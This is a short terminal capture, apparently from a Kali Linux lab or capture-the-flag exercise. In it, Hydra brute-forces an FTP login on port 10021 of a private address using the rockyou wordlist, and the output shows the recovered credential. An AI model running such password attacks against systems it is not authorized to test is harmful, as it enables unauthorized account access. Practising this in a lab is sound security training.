 ┌──(terra㉿terra)-[~/Escritorio]
└─$ hydra -l eddie -P /usr/share/wordlists/rockyou.txt -s 10021 ftp://10.10.54.6
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military
or secret service organizations, or for illegal purposes (this is non-binding, these
*** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-08-20 17:24:42
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:143443
99), ~896525 tries per task
[DATA] attacking ftp://10.10.54.6:10021/
[10021][ftp] host: 10.10.54.6   login: eddie   password: jordan
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-08-20 17:24:54

┌──(terra㉿terra)-[~/Escritorio]
└─$